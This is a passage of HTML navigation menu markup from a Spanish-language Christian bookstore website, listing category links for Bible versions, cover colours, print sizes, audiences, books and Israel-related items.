(NVI)</a><li id="menu-item-21855" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21855 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/version/rvc/" class=" dropdown-item menu-link">Reina Valera Contemporánea (RVC)</a><li id="menu-item-21858" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21858 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/version/tla/" class=" dropdown-item menu-link">Traducción al Lenguaje Actual (TLA)</a><li id="menu-item-21859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21859 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/version/dhh/" class=" dropdown-item menu-link">Dios Habla Hoy (DHH)</a><li id="menu-item-21863" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21863 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/version/nbla/" class=" dropdown-item menu-link">Nueva Biblia de las Américas (NBLA)</a><li id="menu-item-21862" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21862 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/version/lbla/" class=" dropdown-item menu-link">La Biblia de las Américas (LBLA)</a><li id="menu-item-73922" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73922 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/version/nlt/" class=" dropdown-item menu-link">New Living Traslation (NLT)</a><li id="menu-item-21865" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21865 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/product-tag/catolica/" class=" dropdown-item menu-link">Católicas</a><li id="menu-item-22741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22741 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/version/latinoamericana/" class=" dropdown-item menu-link">Latinoamericana</a><li id="menu-item-21866" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21866 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/product-category/biblia/mas-versiones/" class=" dropdown-item menu-link">Otras Versiones</a><li id="menu-item-21868" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21868 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/version/bilingue/" class=" dropdown-item menu-link">Biblias Bilingues</a><li id="menu-item-21912" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21912 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/product-category/biblia/otros-idiomas/" class=" dropdown-item menu-link">Otros Idiomas</a><li id="menu-item-21869" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21869 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/version/nuevo-testamento/" class=" dropdown-item menu-link">Nuevos Testamentos</a></ul><li id="menu-item-22260" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22260 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a aria-expanded="false" class=" dropdown-item menu-link">Características<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><ul class="elementskit-dropdown elementskit-submenu-panel"><li id="menu-item-22261" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22261 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/caracteristicas/broche/" class=" dropdown-item menu-link">Broche</a><li id="menu-item-22262" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22262 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/caracteristicas/ceremonias-eventos/" class=" dropdown-item menu-link">Ceremonias/Eventos</a><li id="menu-item-22265" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22265 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/caracteristicas/devocional/" class=" dropdown-item menu-link">Devocional</a><li id="menu-item-22264" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22264 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/caracteristicas/concordancia/" class=" dropdown-item menu-link">Concordancia</a><li id="menu-item-22263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22263 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/caracteristicas/cierre/" class=" dropdown-item menu-link">Cierre</a><li id="menu-item-22268" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22268 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/caracteristicas/estudio/" class=" dropdown-item menu-link">De Estudio</a><li id="menu-item-22266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22266 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/caracteristicas/economica/" class=" dropdown-item menu-link">Económica</a><li id="menu-item-22267" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22267 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/product-tag/con-espacio-para-apuntes/" class=" dropdown-item menu-link">Espacio para apuntes</a><li id="menu-item-22269" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22269 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/caracteristicas/ilustraciones/" class=" dropdown-item menu-link">Ilustraciones</a><li id="menu-item-22270" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22270 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/caracteristicas/iman/" class=" dropdown-item menu-link">Iman</a><li id="menu-item-22272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22272 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/caracteristicas/palabras-de-jesus-en-rojo/" class=" dropdown-item menu-link">Palabras de Jesús en Rojo</a><li id="menu-item-22271" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22271 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/caracteristicas/liga/" class=" dropdown-item menu-link">Liga</a><li id="menu-item-22273" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22273 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/caracteristicas/papel-marfil/" class=" dropdown-item menu-link">Papel Marfil</a><li id="menu-item-22274" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22274 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/caracteristicas/pastoral-y-liderazgo/" class=" dropdown-item menu-link">Pastoral y Liderazgo</a><li id="menu-item-22275" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22275 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/caracteristicas/promesas/" class=" dropdown-item menu-link">Promesas</a><li id="menu-item-22276" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22276 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/caracteristicas/ultrafina/" class=" dropdown-item menu-link">Ultrafina</a><li id="menu-item-22277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22277 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/caracteristicas/viene-en-caja/" class=" dropdown-item menu-link">Viene en Caja</a><li id="menu-item-21952" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21952 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/product-category/biblia/estudio/" class=" dropdown-item menu-link">De Estudio</a><li id="menu-item-21953" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21953 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/product-tag/con-espacio-para-apuntes/" class=" dropdown-item menu-link">De Apuntes</a></ul><li id="menu-item-22072" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22072 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a aria-expanded="false" class=" dropdown-item menu-link">Por Colores<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><ul class="elementskit-dropdown elementskit-submenu-panel"><li id="menu-item-22073" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22073 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/colores/amarillo/" class=" dropdown-item menu-link">Amarillo</a><li id="menu-item-22074" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22074 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/colores/azul/" class=" dropdown-item menu-link">Azul</a><li id="menu-item-22075" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22075 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/colores/blanco/" class=" dropdown-item menu-link">Blanco</a><li id="menu-item-22076" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22076 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/colores/celeste/" class=" dropdown-item menu-link">Celeste</a><li id="menu-item-22077" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22077 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/colores/colores-y-o-diseno/" class=" dropdown-item menu-link">Colores y/o Diseño</a><li id="menu-item-22078" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22078 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/colores/crema/" class=" dropdown-item menu-link">Crema</a><li id="menu-item-22079" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22079 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/colores/fucsia/" class=" dropdown-item menu-link">Fucsia</a><li id="menu-item-22080" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22080 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/colores/gris/" class=" dropdown-item menu-link">Gris</a><li id="menu-item-22081" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22081 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/colores/lila/" class=" dropdown-item menu-link">Lila</a><li id="menu-item-22082" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22082 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/colores/marron/" class=" dropdown-item menu-link">Marrón</a><li id="menu-item-22083" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22083 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/colores/morado/" class=" dropdown-item menu-link">Morado</a><li id="menu-item-22084" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22084 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/colores/naranja/" class=" dropdown-item menu-link">Naranja</a><li id="menu-item-22085" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22085 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/colores/negro/" class=" dropdown-item menu-link">Negro</a><li id="menu-item-22086" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22086 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/colores/plateado/" class=" dropdown-item menu-link">Plateado</a><li id="menu-item-22087" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22087 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/colores/rojo/" class=" dropdown-item menu-link">Rojo</a><li id="menu-item-22088" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22088 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/colores/rosa/" class=" dropdown-item menu-link">Rosa</a><li id="menu-item-22089" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22089 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/colores/tricolor/" class=" dropdown-item menu-link">Tricolor</a><li id="menu-item-22090" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22090 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/colores/turquesa/" class=" dropdown-item menu-link">Turquesa</a><li id="menu-item-22091" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22091 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/colores/verde/" class=" dropdown-item menu-link">Verde</a><li id="menu-item-68034" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68034 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/colores/vino/" class=" dropdown-item menu-link">Vino</a></ul><li id="menu-item-22103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22103 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a aria-expanded="false" class=" dropdown-item menu-link">Con Filo<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><ul class="elementskit-dropdown elementskit-submenu-panel"><li id="menu-item-22104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22104 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/filo/amarillo/" class=" dropdown-item menu-link">Amarillo</a><li id="menu-item-22105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22105 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/filo/azul/" class=" dropdown-item menu-link">Azul</a><li id="menu-item-22106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22106 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/filo/blanco/" class=" dropdown-item menu-link">Blanco</a><li id="menu-item-22107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22107 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/filo/bronce/" class=" dropdown-item menu-link">Bronce</a><li id="menu-item-22108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22108 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/filo/crema/" class=" dropdown-item menu-link">Crema</a><li id="menu-item-22109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22109 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/filo/diseno/" class=" dropdown-item menu-link">Diseño</a><li id="menu-item-22110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22110 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/filo/dorado/" class=" dropdown-item menu-link">Dorado</a><li id="menu-item-22111" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22111 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/filo/fucsia/" class=" dropdown-item menu-link">Fucsia</a><li id="menu-item-22112" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22112 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/filo/gris/" class=" dropdown-item menu-link">Gris</a><li id="menu-item-22113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22113 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/filo/indice/" class=" dropdown-item menu-link">Con Índice</a><li id="menu-item-22114" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22114 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/filo/lila/" class=" dropdown-item menu-link">Lila</a><li id="menu-item-22115" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22115 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/filo/marron/" class=" dropdown-item menu-link">Marrón</a><li id="menu-item-22116" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22116 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/filo/naranja/" class=" dropdown-item menu-link">Naranja</a><li id="menu-item-22117" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22117 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/filo/plateado/" class=" dropdown-item menu-link">Plateado</a><li id="menu-item-22118" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22118 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/filo/rojo/" class=" dropdown-item menu-link">Rojo</a><li id="menu-item-22119" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22119 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/filo/rosado/" class=" dropdown-item menu-link">Rosado</a></ul><li id="menu-item-21957" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21957 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a aria-expanded="false" class=" dropdown-item menu-link">Letra<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><ul class="elementskit-dropdown elementskit-submenu-panel"><li id="menu-item-22020" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22020 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/letra/super-chica/" class=" dropdown-item menu-link">Super Chica</a><li id="menu-item-22021" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22021 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/letra/chica/" class=" dropdown-item menu-link">Chica</a><li id="menu-item-22023" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22023 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/letra/mediana/" class=" dropdown-item menu-link">Mediana</a><li id="menu-item-22022" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22022 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/letra/grande/" class=" dropdown-item menu-link">Grande</a><li id="menu-item-22024" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22024 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/letra/gigante/" class=" dropdown-item menu-link">Gigante</a><li id="menu-item-22026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22026 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/letra/super-gigante/" class=" dropdown-item menu-link">Super Gigante</a></ul><li id="menu-item-22060" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22060 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a aria-expanded="false" class=" dropdown-item menu-link">Recomendados Para<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><ul class="elementskit-dropdown elementskit-submenu-panel"><li id="menu-item-22064" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22064 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/recomendada-para/damas/" class=" dropdown-item menu-link">Damas</a><li id="menu-item-22071" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22071 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/recomendada-para/varones/" class=" dropdown-item menu-link">Varones</a><li id="menu-item-22065" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22065 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/recomendada-para/jovenes/" class=" dropdown-item menu-link">Jóvenes</a><li id="menu-item-22070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22070 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/recomendada-para/senoritas/" class=" dropdown-item menu-link">Señoritas</a><li id="menu-item-22061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22061 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/recomendada-para/adolescentes/" class=" dropdown-item menu-link">Adolescentes</a><li id="menu-item-22062" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22062 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/recomendada-para/adultos-mayores/" class=" dropdown-item menu-link">Adultos Mayores</a><li id="menu-item-22063" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22063 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/recomendada-para/bebes-0-3-anos/" class=" dropdown-item menu-link">Bebés (0 a 3 años)</a><li id="menu-item-22066" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22066 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/product-category/biblia/historias-biblicas/" class=" dropdown-item menu-link">Niños y Niñas (4 a 6 años)</a><li id="menu-item-22067" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22067 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/recomendada-para/ninas-7-10-anos/" class=" dropdown-item menu-link">Niñas (7 a 10 años)</a><li id="menu-item-22069" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22069 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/recomendada-para/ninos-7-10-anos/" class=" dropdown-item menu-link">Niños (7 a 10 años)</a></ul><li id="menu-item-22096" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22096 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a aria-expanded="false" class=" dropdown-item menu-link">De Tamaño<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><ul class="elementskit-dropdown elementskit-submenu-panel"><li id="menu-item-22097" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22097 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/tamano/bolsillo/" class=" dropdown-item menu-link">De Bolsillo</a><li id="menu-item-22098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22098 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/tamano/compacta/" class=" dropdown-item menu-link">Compacto</a><li id="menu-item-22101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22101 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/tamano/manual/" class=" dropdown-item menu-link">Manual</a><li id="menu-item-22413" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22413 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/tamano/mediana/" class=" dropdown-item menu-link">Mediano</a><li id="menu-item-22100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22100 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/tamano/grande/" class=" dropdown-item menu-link">Grande</a><li id="menu-item-22099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22099 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/tamano/gigante/" class=" dropdown-item menu-link">Gigante</a></ul><li id="menu-item-69392" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-69392 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/product-category/biblia/?orderby=popularity" class=" dropdown-item menu-link">Los Más Vendidos</a><li id="menu-item-70574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-70574 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/product-category/personalizadas/" class=" dropdown-item menu-link">Personalizadas</a><li id="menu-item-74636" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-74636 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/biblias-mayorista/" class=" dropdown-item menu-link">MAYORISTA</a></ul></li><li id="menu-item-21335" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21335 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a aria-expanded="false" href="https://libreriakyrios.com/product-category/libros/" class="ekit-menu-nav-link ekit-menu-dropdown-toggle menu-link">LIBROS<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><ul class="elementskit-dropdown elementskit-submenu-panel"><li id="menu-item-69393" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-69393 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/product-category/libros/?orderby=popularity" class=" dropdown-item menu-link">Los Más Vendidos</a><li id="menu-item-22146" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22146 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/autores/" class=" dropdown-item menu-link">Autores</a><li id="menu-item-22438" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22438 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/temas/" class=" dropdown-item menu-link">Por Temas</a><li id="menu-item-21800" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21800 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/product-tag/devocionales/" class=" dropdown-item menu-link">Devocionales</a><li id="menu-item-21851" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21851 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/product-tag/diccionarios-biblicos/" class=" dropdown-item menu-link">Diccionarios Bíblicos</a><li id="menu-item-21850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21850 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/product-tag/escuela-dominical/" class=" dropdown-item menu-link">Escuela Dominical</a><li id="menu-item-75088" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-75088 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/product-tag/hombres/" class=" dropdown-item menu-link">Para Hombres</a><li id="menu-item-75089" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-75089 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/product-tag/mujeres/" class=" dropdown-item menu-link">Para Mujeres</a><li id="menu-item-21852" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21852 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/product-tag/libros-para-jovenes/" class=" dropdown-item menu-link">Para Jóvenes</a><li id="menu-item-75090" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-75090 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/product-tag/libros-para-ninos/" class=" dropdown-item menu-link">Para Niños</a><li id="menu-item-75091" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-75091 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/product-tag/colorear/" class=" dropdown-item menu-link">Para Colorear</a></ul></li><li id="menu-item-21336" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21336 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a aria-expanded="false" href="https://libreriakyrios.com/product-category/israel/" class="ekit-menu-nav-link ekit-menu-dropdown-toggle menu-link">ISRAEL<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><ul class="elementskit-dropdown elementskit-submenu-panel"><li id="menu-item-21935" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21935 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/product-tag/menorah/" class=" dropdown-item menu-link">Menorah</a><li id="menu-item-21936" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21936 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/product-tag/tallit/" class=" dropdown-item menu-link">Tallit</a><li id="menu-item-21937" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21937 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/product-tag/aceite/" class=" dropdown-item menu-link">Aceites</a><li id="menu-item-21938" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21938 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/product-tag/llavero-israel/" class=" dropdown-item menu-link">Llaveros</a><li id="menu-item-21939" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21939 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/product-tag/kippah/" class=" dropdown-item menu-link">Kippah</a><li id="menu-item-21940" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21940 nav-item 